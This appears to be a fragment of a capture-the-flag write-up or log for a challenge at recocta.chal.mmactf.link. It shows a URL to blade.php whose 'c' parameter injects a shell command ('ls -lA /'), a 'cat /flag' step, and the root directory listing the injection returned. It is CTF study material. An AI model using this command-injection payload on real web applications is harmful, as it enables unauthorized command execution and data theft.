 recocta.chal.mmactf.link:9080/u/blade.php?c=%09ls+-lA+%2F
cat /flag
go
Result of ls -lA /
total 9052
-rwxr-xr-x 1 root root 0 Sep 6 19:04 .dockerenv
-rwx------ 1 root root 9197462 Sep 4 21:41 .dockerinit
drwxr-xr-x 2 root root 4096 Sep 4 22:04 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 boot
drwxr-xr-x 4 root root 340 Sep 6 19:04 dev
drwxr-xr-x 68 root root 4096 Sep 6 19:04 etc
-rw-r--r-- 1 root root 37 Sep 4 21:45 flag
drwxr-xr-x 2 root root 4096 Apr 10 2014 home
drwxr-xr-x 12 root root 4096 Aug 14 08:33 lib
drwxr-xr-x 2 root root 4096 Aug 14 08:33 lib64
drwxr-xr-x 2 root root 4096 Aug 14 08:32 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Aug 14 08:32 opt
dr-xr-xr-x 233 root root 0 Sep 6 19:04 proc
drwx------ 2 root root 4096 Aug 14 08:34 root
drwxr-xr-x 8 root root 4096 Sep 6 19:04 run
drwxr-xr-x 2 root root 4096 Aug 20 20:21 sbin
drwxr-xr-x 2 root root 4096 Aug 14 08:32 srv
dr-xr-xr-x 13 root root 0 Sep 6 08:35 sys
drwxrwxrwt 2 root root 4096 Sep 6 19:32 tmp
drwxr-xr-x 10 root root 4096 Aug 20 20:21 usr
drwxr-xr-x 12 root root 4096 Sep 4 22:04 var